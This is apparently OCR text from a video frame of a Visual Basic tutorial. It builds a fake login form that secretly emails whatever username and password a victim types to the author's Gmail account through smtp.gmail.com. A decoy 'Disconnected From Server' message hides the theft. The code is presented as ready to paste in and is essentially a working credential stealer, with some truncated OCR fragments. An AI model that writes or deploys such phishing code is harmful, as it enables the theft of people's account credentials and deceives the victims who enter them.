 WindowsApplication1 - Microsoft Visual Basic 2010 Express (Administrator)
File Edit View Project Debug Data Tools Window Help
RICZ TUTORIAL
Form1.vb* Form1.vb [Design]*
Toolbox
Button1 Click
General
Public Class Form1
There are no usable controls in
this group. Drag an item onto this
text to add it to the toolbox.
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.C
If TextBox1.Text = "" Then
MsgBox("Username Is Missing")
If TextBox2.Text = "" Then
MsgBox("Password Is Mising")
Else
End If
End If
Toolbox Solution Explorer
PASTE AFTER
PRIVATE SUB
Properties
Dim smtpServer As New SmtpClient()
Dim mail As New MailMessage()
smtpServer.Credentials = New Net.NetworkCredential("YOUR@gmail.com", "YOURPASS")
'using gmail
smtpServer.Port = 587
smtpServer.Host = "smtp.gmail.com"
smtpServer.EnableSsl = True
mail = New MailMessage()
mail.From = New MailAddress("YOUR@gmail.com")
mail.To.Add("YOUR@gmail.com")
mail.Subject = "Username: " & TextBox1.Text
mail.Body = "Username : " & TextBox1.Text & ", " & "Password : " & TextBox2.Text
smtpServer.Send(mail)
MsgBox("Disconnected From Server, Make sure you are connected to the internet!")
End Sub
100 %
Ln 24 Col 89 Ch 89 INS
8:08 PM